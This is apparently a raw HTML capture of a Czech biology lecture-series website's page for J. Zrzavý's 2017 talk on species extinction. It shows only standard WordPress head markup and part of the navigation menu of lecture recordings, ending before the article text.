

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bioctvrtky.cz/2017/05/02/j-zrzavy-o-zaniku-druhu/
body_size: 30705
content:
<!DOCTYPE html>
<html lang="cs" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>J. Zrzavý: O zániku druhu &#8211; Biologické čtvrtky ve viničné</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS zdroj" href="https://bioctvrtky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů" href="https://bioctvrtky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů pro J. Zrzavý: O zániku druhu" href="https://bioctvrtky.cz/2017/05/02/j-zrzavy-o-zaniku-druhu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bioctvrtky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/l8n2171i/e4g26.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/qvgcpgqy/e4g26.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/kpv2e0az/e4g26.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/8ksxt27h/e4g26.css' media='all' />
<script src="https://bioctvrtky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bioctvrtky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"\tZobrazit pod\u0159azen\u00e9 polo\u017eky","collapse":"Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bioctvrtky.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bioctvrtky.cz/wp-json/wp/v2/posts/507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bioctvrtky.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bioctvrtky.cz/2017/05/02/j-zrzavy-o-zaniku-druhu/" />
<link rel='shortlink' href='https://bioctvrtky.cz/?p=507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bioctvrtky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbioctvrtky.cz%2F2017%2F05%2F02%2Fj-zrzavy-o-zaniku-druhu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bioctvrtky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbioctvrtky.cz%2F2017%2F05%2F02%2Fj-zrzavy-o-zaniku-druhu%2F&#038;format=xml" />
<link rel="pingback" href="https://bioctvrtky.cz/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<link rel="icon" href="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-507 single-format-standard wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar title-tagline-hidden colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Přejít k obsahu webu	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg" width="2000" height="970" alt="" srcset="https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg 2000w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-300x146.jpg 300w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1024x497.jpg 1024w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-768x372.jpg 768w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1536x745.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
										<p class="site-title"><a href="https://bioctvrtky.cz/" rel="home" >Biologické čtvrtky ve viničné</a></p>
			
							<p class="site-description">Určeno všem zájemcům o evoluci a obecnější biologická témata</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Hlavní menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-hlavni-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://bioctvrtky.cz/category/historie/">Historie</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://bioctvrtky.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1783"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/">Archiv videonahrávek<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2174"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2025-2026/">2025/2026<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2175"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://bioctvrtky.cz/2025/10/05/vojtech-zarsky-ryha/">V. Žárský: Rýha</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://bioctvrtky.cz/2025/10/14/jaroslav-petr-cesta-do-praveku-2-0/">J. Petr: Cesta do pravěku 2.0</a></li>
			<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://bioctvrtky.cz/2025/10/18/pavel-payne-milostny-zivot-bakterii/">P. Payne: Milostný život bakterií</a></li>
			<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2189"><a href="https://bioctvrtky.cz/2025/10/31/thomas-sherratt-threats-bluffs-and-conjurers-tricks/">T. Sherratt: Threats, bluffs and conjurer’s tricks</a></li>
			<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2190"><a href="https://bioctvrtky.cz/2025/10/31/michael-mikat-na-prahu-spoluprace/">M. Mikát: Na prahu spolupráce</a></li>
			<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2200"><a href="https://bioctvrtky.cz/2025/11/07/p-keil-prisly-ohraly-se-utkaly-se-s-traktory-odesly/">P. Keil: Přišly, ohřály se, utkaly se s traktory, odešly</a></li>
			<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2204"><a href="https://bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a></li>
			<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a></li>
			<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2212"><a href="https://bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a></li>
			<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2215"><a href="https://bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a></li>
			<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2037"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
